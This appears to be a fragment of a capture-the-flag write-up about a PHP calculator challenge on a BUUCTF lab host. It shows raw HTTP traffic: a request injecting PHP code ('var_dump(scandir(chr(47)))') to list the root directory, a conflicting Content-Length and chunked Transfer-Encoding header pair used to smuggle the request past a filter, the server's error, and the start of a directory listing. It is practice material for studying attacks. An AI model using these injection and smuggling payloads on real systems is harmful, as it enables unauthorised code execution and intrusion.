 GET /calc.php?num=var_dump(scandir(chr(47))); HTTP/1.1
Host: node3.buuoj.cn:26054
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://node3.buuoj.cn:26054/
Content-Length: 58
Transfer-Encoding: chunked
GET /calc.php?num=1 HTTP/1.1
Host: node3.buuoj.cn:26054
HTTP/1.1 400 Bad Request
Date: Fri, 24 Jan 2020 06:04:29 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 26054</address>
</body></html>
array(24) {
[0]=>
string(1) "."
[1]=>